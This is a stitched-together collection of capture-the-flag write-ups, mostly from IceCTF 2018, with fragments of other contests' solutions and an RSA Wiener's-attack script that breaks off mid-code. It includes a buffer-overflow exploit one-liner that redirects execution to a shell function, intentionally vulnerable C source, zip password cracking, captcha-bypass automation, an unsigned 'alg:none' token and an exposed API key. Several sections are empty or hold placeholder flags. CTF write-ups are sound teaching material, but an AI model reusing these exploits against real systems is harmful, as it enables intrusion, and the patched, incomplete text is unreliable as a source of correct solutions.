```token: {"typ":"JWT","alg":"none"}.{"username":"testuser","flag":"IceCTF{hope you don't think this is a real flag}"}session: {"user":3}.?.?```
**Flag**
## Binary Exploit 200: Simple Overflow
**Challenge**
In programming, a buffer overflow is a case where a program, while it is writing data somewhere, overruns the boundary and begins overwriting adjacent memory. This is one of the first vulnerabilities used to exploit software. Modern programming languages tend to provide protection against this type of vulnerability, but it is still observed commonly in low-level software.
Buffer overflows can be a complex vulnerability to understand and exploit due to their low-level nature. To assist you in your training, we have provided a memory simulation in the middle to help you understand what happens when your input in the textbox is passed to the program on the left. The simulation shows you the memory layout of the underlying process, where your buffer is red, and the secret value is green. Try entering values into the box and observe how the values that the program sees change on the left.
In this case, the buffer sits on top of the stack memory, with the variable secret sitting just below it. As you will observe, the size limitation placed on buffer is not enforced, allowing you to write more than 16 characters. Get a feel for buffer overflows by exploring the above code.
Once you are comfortable with buffer overflows, exploit the program to grant you the flag.
[overflow.c](writeupfiles/overflow.c)
**Instructions**1. Hello world!In the textbox in the middle, try entering Hello World!. Observe which variable within the code takes the value.
2. Overflow!What happens if you write more than 16 characters into the buffer? Can you make the secret change?
3. Take controlCan you make secret take the value 1633771873 (0x61616161). Note that strings are stored in ASCII, and in ASCII, character number 0x61 is a.
4. Little endianIn most architectures, integers are read in reverse byte order from memory, in a method which is called Little endian. Can you make the secret take the value 1633837924 (0x61626364)?
5. Escape from ASCIIAs you may see in the code, to get past the restrictions and retrieve the flag, secret needs to have a value of 0xcafebabe. However not all these characters are in ASCII! What will you do?
**Solution**
We examine the source code
```c#define _GNU_SOURCE#include <stdio.h>#include <stdlib.h>#include <string.h>#include <unistd.h>#include <sys/types.h>
const char* FLAG = "<REDACTED>"
void flag() { printf("FLAG: %s\n", FLAG);}
void message(char *input) {
char buf[16] = "";
int secret = 0;
strcpy(buf, input);
printf("You said: %s\n", buf);
if (secret == 0xcafebabe) { flag(); } else { printf("The secret is 0x%x\n", secret); }}
int main(int argc, char **argv) { if (argc > 1){ message(argv[1]); } else { printf("Usage: ./overflow <message>\n"); } return 0;}```
**Flag**
## Binare Exploit 50: Cave
**Challenge**
You stumbled upon a cave! I've heard some caves hold secrets.. can you find the secrets hidden within its depths?
```c#define _GNU_SOURCE#include <stdio.h>#include <stdlib.h>#include <string.h>#include <unistd.h>#include <sys/types.h>
void shell() { gid_t gid = getegid(); setresgid(gid, gid, gid); system("/bin/sh -i");}
void message(char *input) { char buf[16]; strcpy(buf, input);
printf("The cave echoes.. %s\n", buf);}
int main(int argc, char **argv) { if (argc > 1){ message(argv[1]); } else { printf("Usage: ./shout <message>\n"); } return 0;}```
**Solution**
Another buffer overflow challenge, this time we need to overwrite the return address to call the `shell()` function.First we need to find out what that address should be, we can do this with gdb's `info functions shell` or`objdump -d ./shout | grep shell` and find out that the address is `0x0804850b`
So we need to overwrite the return address with this address, in little endian order:
```./shout `python -c "print('a'*28+'\x0b\x85\x04\x08')"````
this gives us a root shell and we can read the contents of `flag.txt` to read our flag:
**Flag**
```IceCTF{i_dont_think_caveman_overflowed_buffers}```
## Binary Exploit 800: Twitter
**Challenge**
Someone left a time machine in the basement with classic games from the 1970s. Let me play these on the job, nothing can go wrong.
```ssh -p 2222 ssh.icec.tf -l gg4ugw5xbsr2myw-twitter```
**Solution**
**Flag**
## Forensics 150: Modern Picasso
**Challenge**
Here's a rendition of some modern digital abstract art. Is it more than art though?

**Solution**
Using imagemagick to convert the white background in each frame to transparant:
```convert picasso.gif -transparent white picasso_transparent.gif```
gives a gif that slowly builds up the flag:

**Flag**
```IceCTF{wow_fast}```
## Forensics 200: Hard Shells
**Challenge**
After a recent hack, a laptop was seized and subsequently analyzed. The victim of the hack? An innocent mexican restaurant. During the investigation they found this suspicous file. Can you find any evidence that the owner of this laptop is the culprit?
[file](writeupfiles/hardshells)
**Solution**
the file is an encrypted zip file.
we use fcrackzip with the crackstation wordlist to find the password
```bash$ fcrackzip -v --use-unzip -D -p wordlist hardshells.zip'hardshells/' is not encrypted, skippingfound file 'hardshells/d', (size cp/uc 309500/5242880, flags 9, chk 91d0)checking pw TILIGUL'S
PASSWORD FOUND!!!!: pw == tacos```
the [file we get](writeupfiles/d) now is a Minix filesystem
```bash$ file dd: Minix filesystem, V1, 30 char names, 20 zones```
Running `strings`, we found `IHDR` indicating it might be a PNG file. Comparingthe file (in vim) to a normal PNG file we discovered they'd changed PNG to PUGand the file became valid.
This gives us a nice screenshot of someone's desktop, with the flag.

**Flag**```IceCTF{look_away_i_am_hacking}```
## Forensics 300: Lost in the Forest
**Challenge**You've rooted a notable hacker's system and you're sure that he has hidden something juicy on there. Can you find his secret?
**Solution**We receive a zip file named 'fs.zip' which contains a partial root file system of our hacker's machine. After unzipping we looked for all potentially interesting files:
```find -type f .```
And spotted './home/hkr/Desktop/clue.png' which is just a picture of a redherring. Cute. So the other dozens of JPGs are probably also red herrings. Nextwe looked for more interesting files and just looked at them individually witha text editor:
```vim `find -type f .````
Most were rather uninteresting, but there was a base64 looking string,`./home/hkr/hzpxbsklqvboyou` which might be interesting later. In`.bash_history` there were some interesting commands:
```wget https://gist.githubusercontent.com/Glitch-is/bc49ee73e5413f3081e5bcf5c1537e78/raw/c1f735f7eb36a20cb46b9841916d73017b5e46a3/eRkjLlksZpmv eRkjLlksZp tool.py./tool.py ../secret > ../hzpxbsklqvboyou```
So that script generated the base64 stuff on the desktop. We'll just write a [decode version of the script](./writeupfiles/lost-in-the-forest.py) and decrypt our output.
**Flag**```IceCTF{good_ol_history_lesson}```
## Cryptography 100: garfeld
**Challenge**
You found the marketing campaign for a brand new sitcom. Garfeld! It has a secret message engraved on it. Do you think you can figure out what they're trying to say?

**Solution**
The image reads:
`IjgJUO{P_LOUV_AIRUS_GYQUTOLTD_SKRFB_TWNKCFT}`
Looks like the flag but encrypted somehow
Turns out to be vigenere with key `ahchbjhi`
we later realized that the `07271978` at the top of the image is a hint for this key with A=0,B=1 etc
**Flag**
```IceCTF{I_DONT_THINK_GRONSFELD_LIKES_MONDAYS}```
## Cryptography 250: Posted!
**Challenge**
Apparently some bitwise boi is posting flags all over the place. He gave us a hint, though.
```DychGDZJRRsEUTI0JDViVlxeZyFIBCM7MwosGRQCMCgZJCIrGCsoRkFIajcSKhBTGx9XeTV4MDlZB1Y=```
He also gave us another hint: 41
**Solution**
base64 decode, then probably one or more bitwise operation (due to mention of 'bitwise boi' in description), likely involving the number 41
**Flag**
## Cryptography 400: Think outside the key
**Challenge**
Estelle was messing around with her computer and she ended up outputting some garbage! Could you figure out what this means?!
Note: The flag is of the format `IceCTF{<text>}` where `<text>` is the decrypted text.
[mess.txt](writeupfiles/mess.txt)
**Solution**
```i⇧fjag8⇧qv⇧qy4⇧dag8k0q⇧ptag86⇧s⇧hec⇧l⇧c4ag8z3ssag8⇧q7y66b```
**Flag**```flag```
## Cryptography 300: Ancient Foreign Communications
**Challenge**We got word from a friend of ours lost in the depths of the Andorran jungles! Help us figure out what he is trying to tell us before its too late!
Note: The flag here is non-standard, in the result you should end up with some words! The flag is IceCTF{<words, lowercase, including spaces>}
**Solution**We're given a file with hex bytes, we can use `xxd` to covnert that into the appropriate characters/bytes:
```xxd -r -p comms.txt > out.txt```
Which is full of some fun symbols?
```⨅]]⌞⌞⌟[⨆]⌟]]]⨆⨆⨆⌜[[[⌝⌝⌝⌞⌝⌝⌝⌝⨆⌝⌝⌝⌞⌞⌝⌝⌝⌝⌟⌝⌝⨅⨅⌞⌞⨆[]]]⌝⌝⌝⌝]]⌟[[[⌝⌝⌝⌝⌟⌝⌝⌝⌝]]]⌞⌞⌞⌝⌝⌝⨆]⌞⌞```
combining pigpen cipher with T9 we translate this to:

```⨅ ]] ⌞⌞ ⌟ [ ⨆ ] ⌟ ]]] ⨆⨆⨆ ⌜ [[[ ⌝⌝⌝ ⌞ ⌝⌝⌝⌝ ⨆ ⌝⌝⌝ ⌞⌞ ⌝⌝⌝⌝ ⌟ ⌝⌝ ⨅⨅ ⌞⌞ ⨆ [ ]]] ⌝⌝⌝⌝ ]] ⌟ [[[ ⌝⌝⌝⌝ ⌟ ⌝⌝⌝⌝ ]]] ⌞⌞⌞ ⌝⌝⌝ ⨆ ] ⌞⌞t h e _ m a g _ i c w o r d s a r e s _ q u e a m i s h _ o s _ s i f r a g e```
method explained:
- `⨅` in pigpen would signify `H`, when we instead combine this with T9, it would mean the letter `t` (one press on the number `8`)- `]]` would be the `dd` in classic pigpen, but now signifies 2 presses on the number `4`, which would be an `h`- `⌞⌞` is two presses on the 3, so a letter `e`- etc
This gives us the sentence
```the magic words are squeamish ossifrage```
Which was the solution to a challenge ciphertext set by the inventor of RSA in 1977 ([link](https://en.wikipedia.org/wiki/The_Magic_Words_are_Squeamish_Ossifrage))
**Flag**```IceCTF{squeamish ossifrage}```
## Steganography 150: Drumbone
**Challenge**
I joined a couple of hacking channels on IRC and I started recieving these strange messages. Someone sent me this image. Can you figure out if there's anything suspicous hidden in it?

**Solution**
Nothing in exif data, nothing with binwalk, nothing obvious, so we check the LSB of each challenge. The blue channel seems to consist of only odd number, this seems suspicious so we investigate furter. Mapping the LSB of each of the RGB channels to black or white gives the following result:
```pythonfrom PIL import Image
img = Image.open('drumbone.png')pixels = img.load()
(w,h) = img.sizeprint(w,h)
outimg_r = Image.new('RGB', (w,h), "white")outimg_g = Image.new('RGB', (w,h), "white")outimg_b = Image.new('RGB', (w,h), "white")
pixels_r = outimg_r.load()pixels_g = outimg_g.load()pixels_b = outimg_b.load()
for i in range(0,w): for j in range(0,h): (r,g,b) = pixels[i,j] if not r&1: pixels_r[i,j] = (0,0,0) if not g&1: pixels_g[i,j] = (0,0,0) if not b&1: pixels_b[i,j] = (0,0,0)
outimg_r.save("outimg_r.png")outimg_g.save("outimg_g.png")outimg_b.save("outimg_b.png")```
This gives us the following images:

Bingpot! the blue channel seems to contain a QR code!
We clean up the image a bit to get our flag:
```pythonfrom PIL import Image
img = Image.open('drumbone.png')pixels = img.load()
(w,h) = img.sizeoutimg_b = Image.new('RGB', (outw,outh), "white")pixels_b = outimg_b.load()
wout = -1hout = -1for i in range(1,w,6): wout += 1 hout = -1 for j in range(1,h,6): hout+=1 (r,g,b) = pixels[i,j] if not b&1: pixels_b[wout,hout] = (0,0,0)
outimg_b = outimg_b.resize((10*outw,10*outh))outimg_b.save("outimg_b.png")```

**Flag**```IceCTF{Elliot_has_been_mapping_bits_all_day}```
## Steganography 300: Hot or Not
**Challenge**
According to my friend Zuck, the first step on the path to great power is to rate the relative hotness of stuff... think Hot or Not.
(this is a scaled-down image, original was >70Mb)
**Solution**
Looking at the image more closely, we see it is made up of a series of subimages of either dogs or hotdogs.

Looks like we have to classify the subimages into hotdogs or regular dogs..
First we split the image up into all its subimages with imagemagick
```bash$ convert -crop 224x224 +repage hotdogs/out%04d.jpg```
Next, we can use [Clarifai](https://clarifai.com) to do the image recognition to determine whether the subimages are dogs or hotdogs. Clarifai gives you 5000 free operations per month, but since we have a little over 7500 subimages, we needed two accounts to perform this analysis.
```pythonimport osimport jsonfrom PIL import Imagefrom clarifai.rest import ClarifaiAppfrom clarifai.rest import Image as ClImage
app = ClarifaiApp(api_key='f7f15032b1a04f1fafc2092c63e50e9f')model = app.models.get('general-v1.3')
# detect image contents for all subimagespixels = []for i in range(0,87*87): image = ClImage(file_obj=open("hotdogs/out"+str(i).zfill(4)+".jpg", 'rb')) response = model.predict([image])
hot = False concepts = response['outputs'][0]['data']['concepts'] for concept in concepts: if 'food' in concept['name']: hot = True pixels += [1 if hot == True else 0]
# make qr code image(w,h)=(87,87)
outimg = Image.new( 'RGB', (w,h), "white")pixels_out = outimg.load()
p = 0for i in range(0,h): for j in range(0,w): print(pixels[p]) if pixels[p] == 1: pixels_out[j,i]=(0,0,0) else: pixels_out[j,i]=(255,255,255) p += 1
outimg = outimg.resize((5*w,5*h))outimg.save("pixels_outimg2.png","png")```
This outputs the following image:

This is clearly a QR code, it is just missing the corner anchors. We add these and clean the image up slightly:

**Flag**```IceCTF{h0td1gg1tyd0g}```
## Steganography 400: Rabbit Hole
**Challenge**
Here's a picture of my favorite vegetable. I hope it doesn't make you cry.

**Solution**
After a lot of experimenting, we find out we can uncover a hidden message from the image using steghide:
```bash$ steghide extract -sf rabbithole.jpgEnter passphrase: <onion>wrote extracted data to "address.txt".```
whoo! contents of the file `address.txt` is:
```wsqxiyhn23zdi6ia```
might be an `.onion` link? Opening `http://wsqxiyhn23zdi6ia.onion` with a tor browser (or via https://onion.link/) gives:
[rabbithole.html](writeupfiles/rabbithole.html)

```html
<html> <head> <title>Rabbit Hole</title> <meta charset="UTF-8"> <style> body { background: black; }
p { max-width: 750px; text-align: center; color: #00ff00; margin: 0px auto; }
#header { max-width: 989px; margin: 0px auto; }
#footer { margin: 100px 0; text-align: center; }
#error { max-width: 350px; }
#eyes { max-width: 200px; } </style> </head> <body> <div id="header"> </div> 聐㠃㐊㐀㐀膜舕㐀㐀㐀㐀㐀㐀㐵㐜ꕳ???? [..]
聐㠃㐊㐀㐀膜舕㐀㐀㐀㐀㐀㐀㐵㐜ꕳ???? [..]
<div id="footer"> </div> </body></html>
```

We find nothing in the images, but after some hints we find that the chinese characters are [base65536](https://github.com/Parkayun/base65536)
[file with just the characters](writeupfiles/rabbithole_characters.txt)
```python# pip install base65536
import base65536
with open('rabbithole_characters.txt','r') as f: ct = f.readline().rstrip().replace(' ','')
with open('rabbithole_out','wb') as f2: f2.write(base65536.decode(ct))```
which turns out to be an [epub](writeupfiles/rabbithole_out.epub) on cell phone hacking. Searching the contents for the flag gives it to us

**Flag**```IceCTF{if_you_see_this_youve_breached_my_privacy}```
## Reverse Engineering 200: Locked out
**Challenge**This is a fancy looking lock, I wonder what would happen if you broke it open?
```ssh -p 2222 ssh.icec.tf -l gg4ugw5xbsr2myw-lockedout```
Note: the binary is [here](writeupfiles/lock)
**Solution**
**Flag**
## Reverse Engineering: Poke-A-Mango
**Challenge**
I love these new AR games that have been coming out recently, so I decided that I would make my own with my favorite fruit! The Mango!
Can you poke 151 mangos?
NOTE Make sure that you allow the app access to your GPS location and camera otherwise the app will not work. You can do that in App Permissions in Settings.
[apk](writeupfiles/pokemango.apk)
**Solution**
installing the app gives a map and a shop menu where it appears you need to find 151 mangoes to get the flag

We decompile the app:
```apktool decode pokemango.apk```
**Flag**```
```
## Reverse Engineering 400: Passworded!
**Challenge**
Alice loves to cause mayhem, and recently she sent this message to Bob! Bob is nothing but confused, leading to him asking for your help. Don't let the world descend into chaos!
Note: The flag is of the format `IceCTF{<text>}` where `<text>` is the string the program accepts.
[password.txt](writeupfiles/password.txt)
**Solution**
```(((())|}|}|}|(][)||(}[}||(){[)|(<}|||}|(){[)|(<}(())))|}|{(((}[)||<{(}[)|<(}<(}>|>|||||}||<{(}[)|<>(}>||||}|||}(())))|})|<((}[)||<{(}[)|<(}[))))|>|>|||}||<{(}[)|<>(}>||||}||())|{(}[)|<(}[((((())|}|}|}|}|}(((())|}|}|}|}))))||(}<())[)||||{((}>|[)|<<({<(}[)|||>(}|>|}><}||||||}((((((((((((((((((((())|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}((((((((((((((((((())|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}((((((((((((((((())|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}(((((((((((((((())|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}((((((((((((((())|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}((((((((((((())|}|}|}|}|}|}|}|}|}|}|}|}|}((((((((((())|}|}|}|}|}|}|}|}|}|}|}(((((((((())|}|}|}|}|}|}|}|}|}|}((((((((())|}|}|}|}|}|}|}|}|}(((((((())|}|}|}|}|}|}|}|}((((((())|}|}|}|}|}|}|}|(}[}||(){[)|(<}|||}|(){[)|(<}(((((())|}|}|}|}|}[()))|}))||(}(>||>([)|)[)|{)<<((}||{(}[)||>|}|||}><}}||(){[)|(<}((}|()||{(}[)|<([}|)||||}(){[)|(<}|||}|((}(}||[(}[}||||(((((())|}|}|}|}|}[(())|}|}))))||(}[}||(){[)|(<}|||}|({<}|}((<)||||<}}||(){[)|(<}(()))|})|((}(}||[(}[}||||(}(>||>([)|{)<((}||{(}[)||>|}||}><}}||(()))))|}|(}[}||(){[)|(<}|||}|(){[)|(<}(())|}|({)(}[)|||}))|({)(}[)|||}|(}[}||(){[)|(<}|||}|(){[)|(<}((((}||||(()))))|}|(()))))|}|(}>|({<(}[)|||>(}|>|}><}||((}(}||[(}[}||||(}(>||>{((}||{(}[)||>|}|}>([})|}|([}|}|(()))))|}|(()))))|}|(}>|({<(}[)|||>(}|>|}><}||((}(}||[(}[}||||(}(>||>([)|{)<((}||{(}[)||>|}||}><}}||()|(}[}||(){[)|(<}|||}|((}(}||[(}[}||||(()))))|}|((}(}||[(}[}||||(}(>||>{((}||{(}[)||>|}|}>([})|}|()|(}[}||(){[)|(<}|||}|({<}|}((<)||||<}}||((}||((}((}(}||[(}[}|||||[(}[}||||(}[}||(()))))|}|((}(}||[(}[}||||(}(>||>([)|{)<((}||{(}[)||>|}||}><}}||(()))))|}|((}(}||[(}[}||||(}(>||>{((}||{(}[)||>|}|}>([})|}|({<}|}((<)||||<}}||(){[)|(<}())|())[)[))||[)||(}>|({<(}[)|||>(}|>|}><}||(())|})|()))))|(}>|({<(}[)|||>(}|>|}><}||(}>|({<(}[)|||>(}|>|}><}||(}[}||(){[)|(<}|||}|(){[)|(<}((())|}|}|({(}|(}|(}[)|||}|(()))))|}|([}|}|(}[}||(){[)|(<}|||}|(){[)|(<}()>|>|||}|{}((<(]|{(}[)|<}|||}||||}|||}|{}((<(]|{(}[)|<}|||}||||}|||}|{}((<(]|{(}[)|<}|||}||||}|||}|{}((<(]|{(}[)|<}|||}||||}|||}|{}((<(]|{(}[)|<}|||}||||}|||}|{}((<(]|{(}[)|<}|||}||||}|||}|{}((<(]|{(}[)|<}|||}||||}|||}|{}((<(]|{(}[)|<}|||}||||}|||}(>{<}|}((<)||||<}}|>||||}|{}((<(]|{(}[)|<}|||}||||}```
**Flag**```flag```
## Misc 10: Hello World!
**Challenge**
Welcome to the competition! To get you started we decided to give you your first flag. The flags all start with the "IceCTF" and have some secret message contained with in curly braces "{" and "}".
Within this platform, the challenges will be shown inside a frame to the right. For example purposes the download interface is shown on the right now. For static challenges you will need to click the large button in order to receive your challenge. For non static challenges, the lab itself will be shown on the right.
To submit the flag you can click the blue flag button in the bottom right hand corner.
Your flag is `IceCTF{this_is_a_flag}`
**Solution**
`CTRL+C, CTRL+V`
**Flag**
```IceCTF{this_is_a_flag}```
## Misc 250: anticaptcha
**Challenge**
Wow, this is a big captcha. Who has enough time to solve this? Seems like a lot of effort to me!
https://gg4ugw5xbsr2myw-anticaptcha.labs.icec.tf/

**Solution**
looks like we will have to answer these questions to get the flag. We automate this:
```python
from bs4 import BeautifulSoupimport requestsfrom fractions import gcd as _gcdimport mathimport reimport sysfrom itertools import count, islicefrom math import sqrt
URL = "https://gg4ugw5xbsr2myw-anticaptcha.labs.icec.tf/"
def isprime(n): n = int(n) return n > 1 and all(n%i for i in islice(count(2), int(sqrt(n)-1)))
def gcd(a, b): return _gcd(int(a), int(b))
def nthword(a, b): return b.replace('.',' ').replace(' ',' ').split(' ')[int(a)]
asdf = { 'What is the greatest common divisor of (?P[0-9]+) and (?P[0-9]+)?': gcd, 'Is (?P[0-9]+) a prime number?': isprime, 'What is the (?P[0-9]+).. word in the following line:(?P.*)': nthword, 'What is the tallest mountain on Earth?': lambda: "Mount Everest", 'What is the capital of Hawaii?': lambda: "Honolulu", 'What color is the sky?': lambda: "blue", 'What year is it?': lambda: "2018", 'Who directed the movie Jaws?': lambda: "Steven Spielberg", 'What is the capital of Germany?': lambda: "Berlin", 'Which planet is closest to the sun?': lambda: "Mercury", 'How many strings does a violin have?': lambda: "4", 'How many planets are between Earth and the Sun?': lambda: "2",}
data = requests.get(URL)
answers = []
html_doc = data.textsoup = BeautifulSoup(html_doc, 'html.parser')for idx, td in enumerate(soup.find_all('td')): if idx % 2 == 1: continue
text = td.text.replace('\n', '')
matched = False for (m, func) in asdf.items(): match = re.match(m, text) if match: matched = True answers.append(str(func(*match.groups())))
if not matched: print("> %s <" % text)
r = requests.post(URL, headers={'Content-type': 'application/x-www-form-urlencoded'}, data={'answer': answers})print(r.text[:1000])```
when we get it right, the page responds with our flag
**Flag**```IceCTF{ahh_we_have_been_captchured}```
## Misc 200: ilovebees
**Challenge**
I stumbled on to this strange website. It seems like a website made by a flower enthusiast, but it appears to have been taken over by someone... or something.
Can you figure out what it's trying to tell us?
https://static.icec.tf/iloveflowers/
**Solution**
website:

The website seems to be a reference to Halo (https://en.wikipedia.org/wiki/I_Love_Bees)
We download the [entire website](writeupfiles/static.icec.tf/iloveflowers/)
```wget -m https://static.icec.tf/iloveflowers/```
After much searching, the flag turns out to be the favicon gif file:

We see nothing with `strings` or `binwalk` or in the exifdata, but after we extract all the frames to png images
```convert -coalesce favicon.gif out%03d.png```
and run examine the exifdata
```bash$ exiftool out*.png======== out-0.pngExifTool Version Number : 10.60File Name : out-0.pngDirectory : .File Size : 746 bytesFile Modification Date/Time : 2018:09:16 18:45:41+02:00File Access Date/Time : 2018:09:16 18:45:56+02:00File Inode Change Date/Time : 2018:09:16 18:45:41+02:00File Permissions : rw-rw-r--File Type : PNGFile Type Extension : pngMIME Type : image/pngImage Width : 16Image Height : 16Bit Depth : 8Color Type : PaletteCompression : Deflate/InflateFilter : AdaptiveInterlace : NoninterlacedGamma : 2.2White Point X : 0.3127White Point Y : 0.329Red X : 0.64Red Y : 0.33Green X : 0.3Green Y : 0.6Blue X : 0.15Blue Y : 0.06Palette : (Binary data 285 bytes, use -b option to extract)Background Color : 59Modify Date : 2018:09:06 15:20:54Datecreate : 2018-09-16T18:41:49+02:00Datemodify : 2018-09-06T15:20:54+02:00Image Size : 16x16Megapixels : 0.000256======== out-100.pngExifTool Version Number : 10.60File Name : out-100.png
[..]
```
we see that they each have binary metadata embedded that we can extract using the -b option:
```bash$ exiftool -b out*.png > outbinary```
this file doesnt look like much, we could probably clean it up, but a `strings` already gives us the flag:
```bash$ strings outbinary | grep IceIceCTF{MY_FAVORITE_ICON}IceCTF{MY_FAVORITE_ICON}IceCTF{MY_FAVORITE_ICON}IceCTF{MY_FAVORITE_ICON}IceCTF{MY_FAVORITE_ICON}IceCTF{MY_FAVORITE_ICON}IceCTF{MY_FAVORITE_ICON}IceCTF{MY_FAVORITE_ICON}IceCTF{MY_FAVORITE_ICON}IceCTF{MY_FAVORITE_ICON}IceCTF{MY_FAVORITE_ICON}IceCTF{MY_FAVORITE_ICON}IceCTF{MY_FAVORITE_ICON}IceCTF{MY_FAVORITE_ICON}IceCTF{MY_FAVORITE_ICON}IceCTF{MY_FAVORITE_ICON}```
**Flag**```IceCTF{MY_FAVORITE_ICON}```
## Misc 300: Secret Recipe
**Challenge**
I found this secret recipe when I was digging around in my Icelandic grandmother's attic. I have a feeling that she might have been a part of some secret organization. Can you see if there are any other secrets hidden in the recipe?

**Solution**
Transcription:
> Leyniuppskrift:>> Byrjaðu á að brjóta 5 egg og setja svo 3 matskeiðar af skyri í skál. Hrærið> svo 9 desilítra af hveiti út í ásamt 3 desilítrum af mjólk. Svo skal setja 7> teskeiðar af lyftidufti og 2 teskeiðar af vanilludropum áður enn það eru sett> 9 grömm af smjöri í skálina.>> Hrærið þessu rækilega saman og setjið svo út á pönnu.>> Alveg eins og amma gerði þða
Translation:
> Secret Recipe>> Start breaking 5 eggs and then put 3 tablespoons of sprouts into a bowl. Stir> 9 decilitres of flour together with 3 deciliters of milk. Then put 7> teaspoons of baking soda and 2 teaspoons of vanilla pods before putting 9> grams of butter in the bowl.>> Stir this thoroughly and then place it on a pan.>> Just like a grandmother made a pillow
**Flag**```flag```
|
# Baby First
* ARM64 challenge.* Solved using Z3 solver.* There were a lot of constraints given in the binary but adding only the first few gave away the flag.* The arrays can be retreived using IDA Python or r2.* I wrote a [python script](https://github.com/r00tus3r/CTF-Scripts/blob/master/HackIT_CTF_2018/baby_first/baby_constraints.py) to generate the z3 constraints because there were a lot of them.* Adding the constraints to the [z3 script](https://github.com/r00tus3r/CTF-Scripts/blob/master/HackIT_CTF_2018/baby_first/solve.py) gave away the flag. |
This Challenge is a python blackbox, where the second user input supplied is directly executed, the script dropped the privileges to a regular user with no read privs, and chrooted so that people do not tamper with ENV variables etc ... The idea is basically dump all globals, you will notice the function hint which states explicitly the goal of the challenge which is using dis to reverse the bytecode of each encryption function. After rebuilding the original encryption routine, it becomes a trivial crypto problem.Note: for decryption see decrypt.py |
# Full WriteUp
Full Writeup on our website: [https://www.aperikube.fr/docs/csawquals_2018/shortcircuit](https://www.aperikube.fr/docs/csawquals_2018/shortcircuit)
-------------# TL;DR
This challenge consists in the analysis of a lovely electronic scheme. It is composed of diodes, wires, wires, wires and wires. The goal is to extract bits of data from the circuit.
The task was not really hard, but if your have a bad sight, you’ll have a bad time. |
# WTF
**Challenge Points**: 742 **Challenge Description**: Um uhhhhhhhhh WTF IS THIS?! I give up. Now you try to solve this. *Disclaimer*: Guessing involved in this challenge, so proceed at your own risk In this challenge we are given N, e, c like every other RSA challenge, except for the fact that the values are encoded using some weird encoding technique. Googling about it leads to nothing, here are the public key values and ciphertext
```N = "lObAbAbSBlZOOEBllOEbblTlOAbOlTSBATZBbOSAEZTZEAlSOggTggbTlEgBOgSllEEOEZZOSSAOlBlAgBBBBbbOOSSTOTEOllbZgElgbZSZbbSTTOEBZZSBBEEBTgESEgAAAlAOAEbTZBZZlOZSOgBAOBgOAZEZbOBZbETEOSBZSSElSSZlbBSgbTBOTBSBBSOZOAEBEBZEZASbOgZBblbblTSbBTObAElTSTOlSTlATESEEbSTBOlBlZOlAOETAZAgTBTSAEbETZOlElBEESObbTOOlgAZbbOTBOBEgAOBAbZBObBTg"e = "lBlbSbTASTTSZTEASTTEBOOAEbEbOOOSBAgABTbZgSBAZAbBlBBEAZlBlEbSSSETAlSOlAgAOTbETAOTSZAZBSbOlOOZlZTETAOSSSlTZOElOOABSZBbZTSAZSlASTZlBBEbEbOEbSTAZAZgAgTlOTSEBEAlObEbbgZBlgOEBTBbbSZAZBBSSZBOTlTEAgBBSZETAbBgEBTATgOZBTllOOSSTlSSTOSSZSZAgSZATgbSOEOTgTTOAABSZEZBEAZBOOTTBSgSZTZbOTgZTTElSOATOAlbBZTBlOTgOSlETgTBOglgETbT"c = "SOSBOEbgOZTZBEgZAOSTTSObbbbTOObETTbBAlOSBbABggTOBSObZBbbggggZZlbBblgEABlATBESZgASBbOZbASbAAOZSSgbAOZlEgTAlgblBTbBSTAEBgEOEbgSZgSlgBlBSZOObSlgAOSbbOOgEbllAAZgBATgEAZbBEBOAAbZTggbOEZSSBOOBZZbAAlTBgBOglTSSESOTbbSlTAZATEOZbgbgOBZBBBBTBTOSBgEZlOBTBSbgbTlZBbbOBbTSbBASBTlglSEAEgTOSOblAbEgBAbOlbOETAEZblSlEllgTTbbgb"```
Looking at such a big value of `e`, it had to be Wiener's Attack or it's variant. But we cannot move further without decoding the values.
The part below is purely guessing
So, one of my teammates suggested looking at the distinct characters in the encoded strings. Here are the distinct characters present in the encoded strings: > ['A', 'b', 'E', 'g', 'l', 'O', 'S', 'B', 'T', 'Z']
10 distinct characters, 10 digits in decimal system. So, each character represents a digit. But how do we map them? > 'O' --> 0 > 'l' --> 1 > 'Z' --> 2 > 'E' --> 3 > 'A' --> 4 > 'S' --> 5 > 'b' --> 6 > 'T' --> 7 > 'B' --> 8 > 'g' --> 9
Now, there is nothing significant left in the challenge, all that is left is to implement a simple Wiener's Attack, for which I wrote a sage/python implementation and got the flag: ```pythonfrom sage.all import *from Crypto.Util.number import *
def mapping(str1): for i in str1: if i not in "AbEglOSBTZ": print i str1 = str1.replace("O", '0') str1 = str1.replace("l", '1') str1 = str1.replace("Z", '2') str1 = str1.replace("E", '3') str1 = str1.replace("A", '4') str1 = str1.replace("S", '5') str1 = str1.replace("b", '6') str1 = str1.replace("T", '7') str1 = str1.replace("B", '8') str1 = str1.replace("g", '9') return str1
def wiener(e, n): m = 12345 c = pow(m, e, n) lst = continued_fraction(Integer(e)/Integer(n)) conv = lst.convergents() for i in conv: k = i.numerator() d = int(i.denominator()) try: m1 = pow(c, d, n) if m1 == m: print "[*] Found d: ", d return d except: continue return -1
